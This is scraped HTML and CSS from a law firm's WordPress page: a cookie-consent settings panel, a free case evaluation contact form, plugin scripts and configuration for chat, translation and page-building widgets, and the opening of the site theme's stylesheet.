					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,es', autoDisplay: false}, 'google_language_translator');}</script><script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'DHYWCHwVNu');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
				<div class="mfp-hide white-popup-block lendiz-popup-content" id="lendiz-popup-shortcode-rand-1">
					<a href="#" class="lendiz-popup-dismiss"><span class="ti-close"></span></a>
					<div class="lendiz-popup-message"><h5 class="popup-title text-center">Free Case Evaluation</h5>
<div class="wpcf7 no-js" id="wpcf7-f8-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/index.php/areas-we-serve-2/city-of-san-bernardino/#wpcf7-f8-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Phone Number<span class="wpcf7-form-control-wrap" data-name="tel-243"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-243" /></span> </label><br />
<label> Message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div><link rel='stylesheet' id='magnific-popup-css' href='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://accidentattorneycali.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/js/custom.js?ver=1.0' id='lendiz-elementor-custom-js'></script>
<script type='text/javascript' id='f12-cf7-captcha-reload-js-extra'>
/* <![CDATA[ */
var f12_cf7_captcha = {"ajaxurl":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js' id='f12-cf7-captcha-reload-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#000","widget_rgb_color":"0,0,0","has_custom_css":0,"custom_css":"","widget_token":"bb7396de47","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Email","value":"rpatel@rplawcenter.com","hover_text":"Email","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:rpatel@rplawcenter.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb7396de47","widget_index":"","click_event":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/rplawcenterriverside","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/rplawcenterriverside","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb7396de47","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.21691667378' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/accidentattorneycali.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' id='lendiz-theme-core-js-extra'>
/* <![CDATA[ */
var lendiz_ajax_var = {"admin_ajax_url":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php","like_nonce":"03c8d1d21c","fav_nonce":"8d864e55ae","wishlist_remove":"33d61b2399","product_view":"ad837d8426","infinite_loader":{"id":"","url":""},"load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"f6c716d0dd","mc_nounce":"87702ddb4c","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Enter Valid Email ID.","cart_update_pbm":"Cart Update Problem.","gmap_stat":"0","user_logged":"0","add_to_cart":"514ebfbdd2","remove_from_cart":"20c806da04","body_atts":{"scroll_time":"","scroll_dist":"","res_width":1199,"core_stat":false,"menu_offset":60,"mobile_menu_offset":60}};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/assets/js/theme-core.js?ver=1.0' id='lendiz-theme-core-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/js/jquery.easing.min.js?ver=1.0' id='easing-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/js/jquery.appear.min.js?ver=1.0' id='appear-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/js/smartresize.min.js?ver=1.0' id='smartresize-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/js/theme.js?ver=1.0' id='lendiz-theme-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/lendiz-core/elementor-supports/assets/js/jquery.magnific.popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/accidentattorneycali.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c7283bbe79"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17442,"title":"San%20Bernardino%20County%20Personal%20Injury%20Lawyers","excerpt":"","featuredImage":"https:\/\/accidentattorneycali.com\/wp-content\/uploads\/2022\/02\/san-bernardino-logo.png"}};
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-includes/js/wp-util.min.js?ver=6.2' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.1' id='wpforms-elementor-js'></script>
            <noscript><!-- Captcha Protection Powered By Forge12 Interactive --><a title="WordPress Agentur" href="https://www.forge12.com/">Captcha by Forge12</a></noscript>
            </body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 25, 2026 11:49 am (UTC:0) -->


--- FILE ---
content_type: text/css
request_url: https://accidentattorneycali.com/wp-content/themes/lendiz/style.css?ver=1.0
body_size: 41148
content:
/*
Theme Name: Lendiz
Theme URI: https://elementor.zozothemes.com/lendiz/
Author: zozothemes
Author URI: https://zozothemes.com/
Description: Lendiz brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2021 works great in many languages, for any abilities, and on any device.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: lendiz
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*-------------------------------------------
              TABLE OF CONTENT
---------------------------------------------*/
/**! 01. Normalize **/
/**! 02. Typography **/
/**! 03. Accessibility **/
/**! 04. Theme Default Styles **/
/**! 05. Buttons **/
/**! 06. Alignments **/
/**! 07. Header Common Style **/
/**! 08. Social Icons General Style **/
/**! 09. Header Styles **/
/**! 10. Sticky/Fixed Header Space Styles **/
/**! 11. Full Screen Search **/
/**! 12. Mobile Header Styles **/
/**! 13. Page Title **/
/**! 14. Blog Layout and Styles **/
/**! 15. Owl Carousel **/
/**! 16. Widget Styles **/
/**! 17. Elementor Styles **/
/**! 18. Footer Styles **/
/**! 19. Animation key frames **/
/**! 20. Extra Spacing **/
/**! 21. Responsive Styles **/
/**! 22. RTL( Right to Left ) Styles **/
/**! 23. Spacings **/
/*--------------------------------------------------------------
01. Normalize
--------------------------------------------------------------*/
body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}
a {
    text-decoration: none;
    outline: none;
    cursor: pointer;
    color: #151515;
}
a:focus,
a:hover,
a:active {
    text-decoration: none;
    outline: none;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.rev-btn,
.rev-btn:hover {
    transition: all 0.3s ease-in-out 0s !important;
    -moz-transition: all 0.3s ease-in-out 0s!important;
    -webkit-transition: all 0.3s ease-in-out 0s!important;
    -o-transition: all 0.3s ease-in-out 0s!important;
    -ms-transition: all 0.3s ease-in-out 0s!important;
}
ul {
    list-style: disc;
	padding: 0;
}
ul, ol {
    padding-left: 1.18rem;
}
dl, ol, ul {
	margin-bottom: 25px;	
}
ul ul {
    list-style-type: circle;
}
li > ul, li > ol {
    padding-left: 2rem;
}
.entry-content li, .comment-text li, .type-page li {
    line-height: 2.2;
}
.widget ul, .widget ol {
    padding-left: initial;
    list-style-type: none;
}
ul:last-child,
ol li:last-child {
    margin-bottom: 0px;
}
ul.nav>li {
    display: inline-block;
	float: left;
}
img,
video {
    max-width: 100%;
    height: auto;
}
img {
    display: block;
    margin: 0 auto;
}
.img-scale img {
    transform: scale(0.9);
}
.form-control {
    padding-left: 15px;
    padding-right: 15px;
}
select {
    height: 50px;
    line-height: 50px;
    padding: 0 15px;
    color: #797979;
    border: solid 1px #eaeaea;
}
.entry-content select {
    width: 100%;
    padding: 0 15px 0px 15px;
}
.wp-block-archives.wp-block-archives-dropdown select {
    margin-bottom: 12px;
}
.single .wp-block-archives-dropdown {
    margin-bottom: 20px;
}
select:focus {
    outline: 0;
}
iframe {
    border: 0;
